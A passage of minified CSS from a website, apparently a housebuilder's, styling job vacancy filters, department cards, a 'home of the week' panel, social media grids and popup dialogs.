(min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p{font-size:1.125rem;margin:20px 0 25px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100%;height:25px;position:absolute;right:-10px;top:-15px;width:25px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{height:30px;right:-15px;top:-20px;width:30px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop{display:none}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop{display:block}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3{font-size:1.5rem}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p{margin-bottom:5px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p{font-size:.875rem;line-height:21px;margin:0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p{font-size:1rem}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop span{padding:0!important}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label{color:#fff;cursor:pointer;display:block;font-weight:300;margin:15px 0;padding-left:30px;position:relative;text-align:left}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:last-of-type{margin-bottom:20px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:last-of-type{margin-bottom:15px}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label{color:#082d60;font-size:.875rem;margin:20px 0;margin:12px 0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label{font-size:1rem}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:first-of-type{margin-top:10px}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:before{background-color:transparent;background-size:100% 100%;border:1px solid #fff;border-radius:50%;content:" ";height:20px;left:0;position:absolute;top:0;width:20px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:before{background-color:#fff}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:after{background-color:#fff;background-size:100% 100%;border-radius:50%;content:" ";height:10px;left:5px;opacity:.2;position:absolute;top:5px;transition:all .25s ease-in-out;width:10px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons label:after{background-color:#082d60}}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons input[type=radio]{position:absolute;visibility:hidden;z-index:-1}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__radio-buttons input[type=radio]:checked+label:after{background-color:#842752;opacity:1}.o-vacancies-listing-filters.o-filters .c-range{margin:20px 0}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-range{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range{margin:10px 0 0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-range{margin:20px 0 0}}.o-vacancies-listing-filters.o-filters .c-range label{color:#fff;font-size:.75rem;margin-bottom:2px;opacity:.6;text-align:left}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-range label{font-size:.875rem;margin-bottom:8px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-range label{font-size:1rem}}.o-vacancies-listing-filters.o-filters .c-range .c-dropdown{position:relative}.o-vacancies-listing-filters.o-filters .c-range .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range .c-dropdown:after{background-image:url([data-uri])}}.o-vacancies-listing-filters.o-filters .c-range select{appearance:none;background-color:#082d60;border:none;border-bottom:1px solid #fff;border-radius:0;color:#fff;font-size:1rem;font-weight:300;margin:0;padding:10px 0;width:100%}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-range select{font-size:1.125rem;padding:15px 0}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-range select{background:#fff;border:none;border-radius:0;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:.875rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-range select{background-color:#fff;border:0;font-size:1rem}}.o-vacancies-listing-filters.o-filters .c-range select:focus{outline:none}.o-vacancies-listing-filters.o-filters .c-button{background-color:transparent;border:0;color:#fff;display:block;margin-top:30px;overflow:hidden}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-button{margin-top:40px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-button{display:none}}.o-vacancies-listing-filters.o-filters .c-button span{background-color:#842752;border:0!important;color:#fff!important;margin-top:0!important}.o-vacancies-listing-filters.o-filters .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-vacancies-listing-filters.o-filters .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}@media print,screen and (min-width:64em){.o-job-details-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-job-details-block .c-job-details-block__info{color:#8c9ba5;display:block;font-size:.875rem;font-weight:400;margin:0 0 10px}@media print,screen and (min-width:48.0625em){.o-job-details-block .c-job-details-block__info{font-size:.875rem;margin:0 0 20px}}.o-job-details-block .c-job-details-block__intro h4{font-size:1.125rem;margin-bottom:10px}.o-job-details-block .c-job-details-block__intro h4 strong{font-size:1.125rem;font-weight:400}.o-job-details-block .c-job-details-block__header{font-weight:300;line-height:normal;margin:0 0 18px}@media print,screen and (min-width:48.0625em){.o-job-details-block .c-job-details-block__header{line-height:42px;margin:0 0 20px}}.o-job-details-block .c-job-details-block__subtitle{font-weight:300;margin-top:0}@media print,screen and (min-width:48.0625em){.o-job-details-block .c-job-details-block__subtitle{margin-top:-3px}}.o-job-details-block .c-job-details-block__links{text-align:center}.o-job-details-block .c-job-details-block__links a{display:block;margin:0 auto 15px;max-width:200px}.o-job-details-block .c-job-details-block__files a,.o-job-details-block .c-job-details-block__files a p,.o-job-details-block .c-job-details-block__files a span,.o-job-details-block .c-job-details-block__files a:hover,.o-job-details-block .c-job-details-block__files a:visited{color:#082d60;text-decoration:none}.o-job-details-block .c-job-details-block__files a p,.o-job-details-block .c-job-details-block__files a p p,.o-job-details-block .c-job-details-block__files a p span,.o-job-details-block .c-job-details-block__files a span,.o-job-details-block .c-job-details-block__files a span p,.o-job-details-block .c-job-details-block__files a span span,.o-job-details-block .c-job-details-block__files a:hover p,.o-job-details-block .c-job-details-block__files a:hover span,.o-job-details-block .c-job-details-block__files a:visited p,.o-job-details-block .c-job-details-block__files a:visited span{color:#082d60;display:inline-block;font-size:1.125rem;line-height:24px;margin-bottom:15px;margin-top:0;vertical-align:middle}.o-job-details-block .c-job-details-block__files a p,.o-job-details-block .c-job-details-block__files a p p,.o-job-details-block .c-job-details-block__files a span p,.o-job-details-block .c-job-details-block__files a:hover p,.o-job-details-block .c-job-details-block__files a:visited p{margin-left:10px}.o-job-details-block .c-job-details-block__files h3{font-size:1.125rem;font-weight:400;line-height:24px;margin-bottom:20px}.o-job-details-block header{margin-bottom:20px}@media print,screen and (min-width:48.0625em){.o-job-details-block header{margin-bottom:40px}}.o-job-details-block footer{margin-top:40px}@media print,screen and (min-width:48.0625em){.o-job-details-block footer{margin-top:50px}}.o-job-details-block strong{font-weight:400!important}.o-departments-listing__results-header,.o-departments-listing__results-header *{margin-bottom:0}.o-departments-listing__results-header .c-column-layout__title{font-weight:300}.o-departments-listing:after,.o-departments-listing:before{content:" ";display:table;flex-basis:0;order:1}.o-departments-listing:after{clear:both}.o-departments-listing .o-departments-listing__cards{margin-top:25px;padding:20px 0 0;position:relative}.o-departments-listing .c-layout__column{width:100%}@media print,screen and (min-width:64em){.o-departments-listing .c-layout__column{flex:0 0 auto;width:75%}}.o-departments-listing__card{width:100%}@media print,screen and (min-width:64em){.o-departments-listing__card{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-departments-listing--hidden{display:none}@media screen and (min-width:75em){.o-departments-listing__border{border-top:1px solid rgba(8,45,96,.2);left:.625rem;position:absolute;top:0;width:calc(100% - 1.25rem)}}.o-departments-listing__header{font-weight:300;width:calc(100% - 60px)}.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__sub-header{margin-bottom:40px}.o-departments-listing .o-departments-listing__none-found span,.o-departments-listing__sub-header span{color:#842752}.o-departments-listing .o-departments-listing__none-found--hidden,.o-departments-listing__sub-header--hidden{display:none}.o-departments-listing .o-departments-listing__none-found{display:none;padding-bottom:200px}.o-departments-listing .o-departments-listing__none-found--visible{display:block}.o-departments-listing__card{margin-bottom:60px;text-align:center}.o-departments-listing__card--disabled{cursor:default;opacity:.5;pointer-events:none}.o-departments-listing__card__media{overflow:hidden;padding-bottom:83%;position:relative;width:100%}.o-departments-listing__card__media img{display:block;left:0;min-height:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:auto}.o-departments-listing__card__media.u-compat-object-fit{background-position:50%;background-size:cover}.o-departments-listing__card__media.u-compat-object-fit img,.o-departments-listing__card__media.u-compat-object-fit picture{opacity:0}.o-departments-listing__card__header{font-size:1rem;font-weight:400;line-height:1.3;margin-top:20px;text-transform:uppercase}.o-departments-listing__card__divider{margin:20px auto;width:250px}@media print,screen and (min-width:48.0625em){.o-departments-listing__card__divider{margin:20px 40px;width:auto}}.o-departments-listing__card__distance:before{content:url("[data-uri]");display:inline-block;padding-right:8px;vertical-align:middle}.o-departments-listing__card .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-departments-listing__card .c-button span{width:auto}}.o-departments-listing__card__body p{font-size:1rem!important;font-weight:300!important;line-height:20px!important;margin-bottom:35px;margin-top:25px}.o-vacancies-listing-filters.o-filters{background-color:#082d60;bottom:0;display:none;left:0;overflow:auto;padding:23px 20px;position:fixed;right:0;top:0;z-index:200}.o-vacancies-listing-filters.o-filters.o-vacancies-listing-filters--visible{display:block!important}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters{background-color:transparent;display:flex!important;padding:10px 30px;position:static;z-index:1}}.o-vacancies-listing-filters.o-filters h3{color:#fff;font-size:1rem;font-weight:300;margin-bottom:10px;padding-right:30px;text-transform:uppercase}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters h3{color:#082d60;font-size:1.125rem;font-weight:300;padding-right:0}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters h3{margin-bottom:10px}}.o-vacancies-listing-filters.o-filters .c-form-item{margin:20px 0}.o-vacancies-listing-filters.o-filters .c-form-item:nth-child(4){margin-top:30px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-form-item:nth-child(4){margin-top:38px}.o-vacancies-listing-filters.o-filters .c-form-item{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-form-item{margin:10px 0 0}.o-vacancies-listing-filters.o-filters .c-form-item:nth-child(4){margin-top:10px}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-form-item{margin-top:20px}}.o-vacancies-listing-filters.o-filters .c-form-item label{color:#fff;font-size:.875rem;opacity:.6}@media print,screen and (min-width:48.0625em){.o-vacancies-listing-filters.o-filters .c-form-item label{margin-bottom:2px}}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-form-item label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-form-item label{font-size:1rem}}.o-vacancies-listing-filters.o-filters .c-text-input input{background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;padding:10px 0}.o-vacancies-listing-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:#fff;font-size:1.125rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-moz-placeholder,.o-vacancies-listing-filters.o-filters .c-text-input input::-moz-placeholder{color:#fff;font-size:1.125rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-ms-input-placeholder{color:#fff;font-size:1.125rem}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-text-input input{background-color:#fff;border:none;color:rgba(8,45,96,.5);font-size:1rem;padding:13px 10px}.o-vacancies-listing-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-moz-placeholder,.o-vacancies-listing-filters.o-filters .c-text-input input::-moz-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-vacancies-listing-filters.o-filters .c-text-input input:-ms-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-text-input input{font-size:1rem}}@media print,screen and (max-width:74.99875em){.o-vacancies-listing-filters.o-filters .c-text-input--search:after{background-image:url([data-uri]);background-position:right bottom 12px;background-size:20px 20px;opacity:.5}}.o-vacancies-listing-filters.o-filters .c-dropdown{margin-top:10px;position:relative}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-dropdown{margin-top:10px}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .c-dropdown{margin-top:20px}}.o-vacancies-listing-filters.o-filters .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-dropdown:after{background-image:url([data-uri])}}.o-vacancies-listing-filters.o-filters .c-dropdown select{-webkit-appearance:none;background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;line-height:18px;padding:10px 0}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .c-dropdown select{background-color:#fff;border:none;color:#082d60;color:rgba(8,45,96,.5);font-size:1rem;padding:13px 10px}}.o-vacancies-listing-filters.o-filters .primary-button{display:block;font-size:1rem;margin-top:50px;padding:14px 10px;width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .primary-button{font-size:.875rem;margin-top:20px}}@media screen and (min-width:75em){.o-vacancies-listing-filters.o-filters .primary-button{font-size:1rem;margin-top:35px}}.o-vacancies-listing-filters.o-filters .primary-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-vacancies-listing-filters.o-filters .primary-button--disabled{opacity:.5;pointer-events:none}.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{right:20px!important;top:26px!important}@media print,screen and (min-width:64em){.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile__close{display:none}}.c-vacancies-sidebar{background-color:#ebebeb;display:flex;flex-flow:row wrap;margin-left:0!important;margin-right:0!important;opacity:1;padding-left:3%;padding-right:3%}@media screen and (min-width:23.4375em){.c-vacancies-sidebar{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-vacancies-sidebar{background-color:transparent;max-width:none!important;opacity:0;padding-left:0;padding-right:0;position:fixed;top:80px;transition:opacity .3s;width:100%;z-index:2}}.c-vacancies-sidebar .c-vacancies-sidebar__content{padding:30px 0;width:100%}.c-vacancies-sidebar .c-vacancies-sidebar__content--no-padding{padding:0}@media print,screen and (min-width:64em){.c-vacancies-sidebar .c-vacancies-sidebar__content{align-content:flex-start;background-color:#ebebeb;display:flex;flex-direction:row;height:calc(100vh - 90px);justify-content:flex-start;overflow:auto;overflow:hidden;padding:0!important;position:absolute;right:0;width:25%}}@media screen and (min-width:90em){.c-vacancies-sidebar .c-vacancies-sidebar__content{width:360px}}@media print,screen and (min-width:64em){.c-vacancies-sidebar--visible{opacity:1;right:5%;transition:opacity .4s ease-out,transform .4s ease-out}}@media screen and (min-width:90em){.c-vacancies-sidebar--visible{left:auto;right:auto;width:90rem}}.c-vacancies-sidebar--secondary{background:transparent;background-color:#842752;bottom:-80px;display:flex;flex-wrap:nowrap;left:3%;overflow:hidden;padding:0;position:fixed;right:3%;transform:translateZ(0);transition:bottom .4s;transition-delay:.1s;z-index:9}@media screen and (min-width:23.4375em){.c-vacancies-sidebar--secondary{left:5%;right:5%}}.c-vacancies-sidebar--secondary--visible{bottom:20px}.c-vacancies-sidebar--secondary .vacancies-filters{color:#fff;display:block;flex-shrink:0;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none;transform:translateX(0);transition:transform .4s;width:100%}.c-vacancies-sidebar--secondary .vacancies-filters:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-vacancies-sidebar--secondary .vacancies-filters:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.c-vacancies-sidebar--secondary .vacancies-filters--hidden{transform:translateX(-100%)}.c-vacancies-sidebar--secondary .vacancies-filters:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:inline-block;height:100%;margin-right:10px;vertical-align:top;width:21px}.c-vacancies-sidebar--secondary .vacancies-filters--blue{background-color:#082d60}.c-vacancies-sidebar--secondary .vacancies-filters--visible{transform:translateX(-100%)}@media print,screen and (min-width:64em){.c-vacancies-sidebar--collapsed{top:0;z-index:9}.c-vacancies-sidebar--collapsed .c-vacancies-sidebar__content{background-color:transparent!important;height:80px!important;padding:0!important;width:22%}.c-vacancies-sidebar--collapsed .c-vacancies-sidebar__content .o-vacancies-listing-filters{margin:0!important;padding:0!important}.c-vacancies-sidebar--collapsed .c-vacancies-sidebar__content .o-vacancies-listing-filters .o-vacancies-listing-filters__submit.submit-top{height:80px!important;margin:0!important;padding:0!important}}.u-experience-editor .c-vacancies-sidebar{opacity:1;position:absolute;top:417px;transform:none!important;z-index:10}.u-experience-editor .c-vacancies-sidebar .c-vacancies-sidebar__content{display:block;padding:100px 20px!important}.location-list__title{font-family:Lato,sans-serif}.c-home-of-the-week{background:#082d60;color:#fff;display:flex;flex-wrap:wrap;margin:0 0 3rem}@media screen and (min-width:1024px){.c-home-of-the-week{margin-right:calc(27.5% + 1.25rem)}}@media screen and (min-width:1440px){.c-home-of-the-week{margin-right:calc(27.5% - 1.125rem)}}.c-home-of-the-week__details,.c-home-of-the-week__image{width:100%}@media screen and (min-width:768px){.c-home-of-the-week__details,.c-home-of-the-week__image{width:50%}.c-home-of-the-week__image img{height:100%;object-fit:cover;object-position:center}}.c-home-of-the-week__image img{display:block}.c-home-of-the-week__details{padding:1.888rem 2.117rem}@media screen and (min-width:601px){.c-home-of-the-week__details{padding:2.889rem 2.117rem}}.c-home-of-the-week__details--heading{font-family:Lato;font-size:26px;font-weight:600;line-height:30px;margin-bottom:1rem;text-transform:uppercase}@media screen and (min-width:768px){.c-home-of-the-week__details--heading{font-size:24px;line-height:26px}}.c-home-of-the-week__details--plot-name{font-family:Lato;font-size:1.6rem;font-weight:400;letter-spacing:0;line-height:39px}.c-home-of-the-week__details--description{font-family:Lato;font-size:20px;font-weight:400;letter-spacing:0;line-height:30px}@media screen and (min-width:768px){.c-home-of-the-week__details--description{font-size:16px;line-height:19px}}.c-home-of-the-week__details--offer-text{font-family:Lato;font-size:20px;font-weight:600;letter-spacing:0;line-height:30px}@media screen and (min-width:768px){.c-home-of-the-week__details--offer-text{font-size:20px;line-height:20px}}.c-home-of-the-week__details--call-to-action{background-color:transparent;border:1px solid #fff;border-radius:4px;color:#fff;font-size:.922rem;line-height:1;padding:10px;text-align:center;text-transform:capitalize}@media screen and (min-width:768px){.c-home-of-the-week__details--call-to-action{font-size:16px}}.c-home-of-the-week--divider{border-bottom:.740678px solid #fff;height:0;margin-top:1.8rem}.c-home-of-the-week--element-spacing{margin-bottom:1.8rem}.c-home-of-the-week a{color:inherit}#bh-waystobuy{background-color:#fff;position:relative;z-index:3}.additional-section section.o-layout-2col:before,.additional-section section.o-layout-3col:before{margin-bottom:0}.additional-section h2{color:#082d60;font-family:Lato,sans-serif;font-size:1.125rem;font-weight:600;margin-bottom:40px;margin-top:0}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col){width:69%}}.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__main,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__upper,.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>h2.scEnabledChrome.scEmptyPlaceholder,.additional-section:has(.o-layout-2col) h2.c-overview,.additional-section:has(.o-layout-2col) h2.grid-container,.additional-section:has(.o-layout-2col) h2.o-layout-2col:not(.o-layout-2col--thin),.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__main,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>h2.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__main,.additional-section:has(.o-layout-2col) .o-footer h2.c-footer__upper,.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>h2.scEnabledChrome.scEmptyPlaceholder,.additional-section:has(.o-layout-2col) h2.c-overview,.additional-section:has(.o-layout-2col) h2.grid-container,.additional-section:has(.o-layout-2col) h2.o-layout-2col:not(.o-layout-2col--thin),.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__main,.o-footer .additional-section:has(.o-layout-2col) h2.c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>h2.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important}}.additional-section:has(.o-layout-2col) section.o-layout-2col{margin-left:0!important;margin-right:0!important}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col) section.o-layout-2col{margin-right:5%!important;width:100%!important}}.additional-section:has(.o-layout-2col) .c-overview,.additional-section:has(.o-layout-2col) .grid-container,.additional-section:has(.o-layout-2col) .o-footer .c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer .c-footer__main,.additional-section:has(.o-layout-2col) .o-footer .c-footer__upper,.additional-section:has(.o-layout-2col) .o-layout-2col:not(.o-layout-2col--thin),.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .additional-section:has(.o-layout-2col) .c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) .c-footer__main,.o-footer .additional-section:has(.o-layout-2col) .c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important}@media screen and (min-width:90em){.additional-section:has(.o-layout-2col) .c-overview,.additional-section:has(.o-layout-2col) .grid-container,.additional-section:has(.o-layout-2col) .o-footer .c-footer__lower,.additional-section:has(.o-layout-2col) .o-footer .c-footer__main,.additional-section:has(.o-layout-2col) .o-footer .c-footer__upper,.additional-section:has(.o-layout-2col) .o-layout-2col:not(.o-layout-2col--thin),.additional-section:has(.o-layout-2col) .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .additional-section:has(.o-layout-2col) .c-footer__lower,.o-footer .additional-section:has(.o-layout-2col) .c-footer__main,.o-footer .additional-section:has(.o-layout-2col) .c-footer__upper,.u-experience-editor .additional-section:has(.o-layout-2col) .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:5%!important;width:100%!important}}.additional-section:has(.o-media-block) .o-media-block{background:#082d60;color:#fff;margin:0 0 3rem}@media screen and (min-width:1024px){.additional-section:has(.o-media-block) .o-media-block{margin-right:calc(27.5% + 1.25rem)}}@media screen and (min-width:1440px){.additional-section:has(.o-media-block) .o-media-block{margin-right:calc(27.5% - 1.125rem)}}.social-media{background-color:#f0f0f0;padding:60px 0}@media print,screen and (min-width:64em){.social-media{padding:80px 0}}.o-footer .social-media .c-footer__lower,.o-footer .social-media .c-footer__main,.o-footer .social-media .c-footer__upper,.social-media .c-overview,.social-media .grid-container,.social-media .o-footer .c-footer__lower,.social-media .o-footer .c-footer__main,.social-media .o-footer .c-footer__upper,.social-media .o-layout-2col:not(.o-layout-2col--thin),.social-media .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .social-media .o-footer>.scEnabledChrome.scEmptyPlaceholder{display:flex;flex-direction:column;gap:20px}@media print,screen and (min-width:64em){.o-footer .social-media .c-footer__lower,.o-footer .social-media .c-footer__main,.o-footer .social-media .c-footer__upper,.social-media .c-overview,.social-media .grid-container,.social-media .o-footer .c-footer__lower,.social-media .o-footer .c-footer__main,.social-media .o-footer .c-footer__upper,.social-media .o-layout-2col:not(.o-layout-2col--thin),.social-media .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .social-media .o-footer>.scEnabledChrome.scEmptyPlaceholder{gap:30px;max-width:1200px!important}}.social-media .social-media__title{color:#082d60;font-size:18px;font-weight:600;line-height:20px;margin-bottom:20px;text-transform:uppercase}.social-media .social-media__intro{color:#525252;font-size:14px;font-weight:400;line-height:20px}.social-media .social-media__intro a{border-bottom:1px solid transparent;color:#525252;text-decoration:none}.social-media .social-media__intro a:active,.social-media .social-media__intro a:focus,.social-media .social-media__intro a:hover{border-bottom-color:#525252}.social-media .c-button{display:block;font-size:1rem;height:45px;line-height:45px;margin:0 auto;max-width:700px;width:100%}.social-media .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}@media print,screen and (min-width:48.0625em){.social-media .c-button{display:none}}.social-media__grid{position:relative}.social-media__grid .social-media__grid-item{position:absolute}.social-media__grid-item{position:relative;width:50%}.social-media__grid-item.social-media__grid-item--gallery:before,.social-media__grid-item.social-media__grid-item--video:before{background-repeat:no-repeat;content:"";height:20px;left:10px;position:absolute;top:10px;width:20px;z-index:3}.social-media__grid-item.social-media__grid-item--video:before{background-image:url("[data-uri]");background-size:11px 14px}.social-media__grid-item.social-media__grid-item--gallery:before{background-image:url("[data-uri]");background-size:14px 14px}.social-media__grid-item.social-media__grid-item--facebook .sm-icon{background-image:url("[data-uri]")}.social-media__grid-item.social-media__grid-item--instagram .sm-icon{background-image:url("[data-uri]")}.social-media__grid-item img{display:block;width:100%}.social-media__grid-item .social-media__grid-item-info{align-items:center;bottom:0;display:flex;gap:5px;left:0;padding:10px;position:absolute;width:100%;z-index:3}.social-media__grid-item .social-media__grid-item-info .sm-icon{display:block;flex-shrink:0;height:20px;width:20px}.social-media__grid-item .social-media__grid-item-info .sm-icon:after{background-repeat:no-repeat;background-size:20px 20px;content:""}.social-media__grid-item .social-media__grid-item-info .social-media__grid-item-text{color:#fff;flex-shrink:1;font-size:12px;font-weight:400;line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.social-media__grid-item:after{background:linear-gradient(0deg,rgba(0,0,0,.5),transparent);bottom:0;content:"";height:84px;left:0;position:absolute;width:100%;z-index:2}.social-media__grid-item:nth-child(n+5){display:none}.loaded-mobile .social-media__grid-item:nth-child(n+5){display:block}@media print,screen and (min-width:48.0625em){.social-media__grid-item:nth-child(n+5){display:block}}.social-media__modal{display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9999}.social-media__modal.open{display:block}.social-media__modal.modal-type--facebook .social-media__modal-close,.social-media__modal.modal-type--facebook-video .social-media__modal-close,.social-media__modal.modal-type--instagram .social-media__modal-close{right:-34px}.social-media__modal.modal-type--instagram .social-media__modal-inner{overflow-x:hidden;overflow-y:auto;width:541px}.social-media__modal .social-media__modal-background{background:rgba(0,0,0,.3);bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;z-index:999}.social-media__modal .social-media__modal-inner{cursor:auto;left:50%;max-height:calc(100% - 40px);max-width:calc(100% - 40px);position:absolute;top:50%;transform:translate(-50%,-50%);z-index:9999}.instagram-embeds{display:none}#openPopup{color:#082d60;font-size:unset;margin:15px 0;text-decoration:underline}.popup-container{background:#fff;border:1px solid #ccc;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.2);display:none;left:50%;margin-top:10%;max-width:400px;padding:15px;position:fixed;top:35%;transform:translate(-50%,-50%);width:90%;z-index:1000}.popup-links{display:flex;flex-direction:column;gap:10px;padding-top:25px}.popup-link{align-items:center;background:#f0f0f0;color:#333;display:block;font-weight:700;gap:10px;padding:25px;text-align:center;text-decoration:none}.popup-link img{float:left;height:45px;width:37px}.close-button{cursor:pointer;font-size:25px;position:absolute;right:15px;top:5px}#open-popup-mobile{color:#082d60;font-size:unset;margin:15px 0;text-decoration:underline}.popup-container-mobile{background:#fff;border:1px solid #ccc;border-radius:8px;box-shadow:0 4px 8px 